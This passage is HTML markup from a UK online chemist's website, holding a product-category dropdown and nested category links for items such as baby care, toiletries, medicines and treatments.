	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
